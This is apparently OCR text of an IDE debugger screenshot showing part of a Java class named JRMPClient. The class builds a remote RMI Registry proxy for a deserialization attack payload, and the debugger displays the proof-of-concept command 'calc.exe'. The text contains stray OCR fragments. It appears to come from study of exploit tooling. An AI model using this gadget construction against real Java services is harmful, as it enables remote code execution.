 aoj\
66 host = command.substring(0, sep);
6 2
67 port = Integer.valueOf(command.substring( beginIndex: sep + 1)); command: "calc.exe" sep: -1
68 }
69 ObjID id = new ObjID(new Random().nextInt()); // RMI registry id: ObjID@688
70 TCPEndpoint te = new TCPEndpoint(host, port); host: "calc.exe" port: 11871 te: TCPEndpoint@791
71 UnicastRef ref = new UnicastRef(new LiveRef(id, te, isLocal: false)); id: ObjID@688 te: TCPEndpoint@791
72 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
73 Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] {
74 Registry.class
75 }, obj);
76 return proxy;
77 }
78
79
80 public static void main ( final String[] args ) throws Exception {
valuate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Java
this = {JRMPClient@565}
command = "calc.exe"
value = {char[8]@567} [c, a, l, c, ., e, x, e]
hash = 0
sep = -1
host = "calc.exe"
value = {char[8]@567} [c, a, l, c, ., e, x, e]
hash = 0
port = 11871